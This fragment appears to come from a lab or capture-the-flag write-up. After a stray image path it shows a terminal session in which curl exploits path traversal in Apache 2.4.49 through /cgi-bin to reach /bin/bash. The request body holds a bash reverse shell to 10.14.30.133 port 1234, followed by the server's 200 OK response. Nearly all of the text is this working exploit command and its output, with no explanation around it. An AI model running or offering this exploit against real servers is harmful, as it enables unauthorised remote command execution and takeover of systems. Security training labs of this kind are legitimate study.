 └─$ curl -v 'http://10.10.20.55/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash' -d 'echo Content-Type: text/plain; echo; bash -i >& /dev/tcp/10.14.30.133/
1234 0>&1' -H "Content-Type: text/plain"
*   Trying 10.10.20.55:80...
* Connected to 10.10.20.55 (10.10.20.55) port 80 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash HTTP/1.1
> Host: 10.10.20.55
> User-Agent: curl/7.85.0
> Accept: */*
> Content-Type: text/plain
> Content-Length: 79
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 10 Oct 2022 15:11:45 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
< Content-Type: text/plain